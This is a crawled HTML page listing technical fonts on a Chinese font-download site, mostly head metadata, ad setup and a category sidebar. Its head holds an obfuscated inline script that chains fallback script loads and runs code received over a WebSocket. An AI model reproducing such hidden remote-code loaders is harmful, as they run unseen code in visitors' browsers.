

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cn.ffonts.net/Technical.html
body_size: 16820
content:
<!doctype html>
<html  lang="cn">
<head>
  <meta charset="utf-8">
  <title>技术 字体| 免费下载-FFonts.net</title>
  <meta name="description" content="寻找免费 技术 字体？ 查找并下载最佳 技术 FFonts.net上用于您设计的字体。 ➤排版很重要！ ✔️" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/0/0/01-DigitGraphics.webp">


<link rel="canonical" href="https://cn.ffonts.net/Technical.html" />
<link rel="next" href="https://cn.ffonts.net/Technical.html/page-1/" />
<link rel="alternate" href="https://www.ffonts.net/Technical.html" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Technical.html" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Technical.html" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Technical.html" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Technical.html" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Technical.html" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Technical.html" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Technical.html" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Technical.html" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Technical.html" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Technical.html" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Technical.html" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"技术","item":"https://www.ffonts.net/Technical.html"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://cn.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="三维 字体">三维 字体</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50歳代 字体">50歳代 字体</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60年代 字体">60年代 字体</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80年代 字体">80年代 字体</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="古董 字体">古董 字体</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="アールデコ 字体">アールデコ 字体</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="アールヌーボー 字体">アールヌーボー 字体</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="亚洲 字体">亚洲 字体</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title=" 字体"> 字体</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="基本的な 字体">基本的な 字体</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="残破 字体">残破 字体</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="泡泡字 字体">泡泡字 字体</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="书法 字体">书法 字体</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="首都 字体">首都 字体</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="小汽车 字体">小汽车 字体</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="卡通 字体">卡通 字体</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="圣诞 字体">圣诞 字体</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="经典 字体">经典 字体</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="漫画 字体">漫画 字体</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="计算机 字体">计算机 字体</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="疯狂的 字体">疯狂的 字体</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="巻き 字体">巻き 字体</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="装饰 字体">装饰 字体</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="丁蝙蝠 字体">丁蝙蝠 字体</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="扭曲侵蚀 字体">扭曲侵蚀 字体</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="虚线 字体">虚线 字体</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="毛毛雨似 字体">毛毛雨似 字体</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター 字体">イースター 字体</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="著名 字体">著名 字体</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="花式 字体">花式 字体</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="波斯語 字体">波斯語 字体</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="外交部 字体">外交部 字体</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="正式 字体">正式 字体</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="质朴 字体">质朴 字体</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="未来 字体">未来 字体</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="哥特语 字体">哥特语 字体</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="涂鸦 字体">涂鸦 字体</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="万圣节 字体">万圣节 字体</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手写 字体">手写 字体</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="高科技 字体">高科技 字体</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="印地文 字体">印地文 字体</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="假期 字体">假期 字体</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="恐怖 字体">恐怖 字体</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="图像与符号 字体">图像与符号 字体</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="工业 字体">工业 字体</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="童装 字体">童装 字体</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="凌乱 字体">凌乱 字体</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="军事 字体">军事 字体</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="杂项 字体">杂项 字体</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="现代 字体">现代 字体</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="电影 字体">电影 字体</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="音乐 字体">音乐 字体</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非拉丁 字体">非拉丁 字体</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="老式 字体">老式 字体</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="大纲 字体">大纲 字体</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="像素 字体">像素 字体</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="プロフェッショナル 字体">プロフェッショナル 字体</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="新奇 字体">新奇 字体</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="定期 字体">定期 字体</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="复古 字体">复古 字体</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="ロック 字体">ロック 字体</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="圆形 字体">圆形 字体</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="无衬线 字体">无衬线 字体</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="科幻 字体">科幻 字体</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="脚本 字体">脚本 字体</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="衬线 字体">衬线 字体</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title=" 字体"> 字体</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="模板 字体">模板 字体</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="时尚 字体">时尚 字体</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  class='red'   title="技术 字体">技术 字体</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="电视节目 字体">电视节目 字体</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="打字机 字体">打字机 字体</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未归类 字体">未归类 字体</a><span class="circled blk">110010</span></li><li><a href="/Valentine.html"  title="バレンタイン 字体">バレンタイン 字体</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="波浪 字体">波浪 字体</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="网络2.0 字体">网络2.0 字体</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="西方 字体">西方 字体</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="野性的 字体">野性的 字体</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="伍德 字体">伍德 字体</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="热门字体">热门字体</a></li><li><a href="/new-fonts.html" title="新字体">新字体</a></li><li><a href="/top-trends.html" title="趋势">趋势</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> 字体</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,047,399</strong> 下载</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
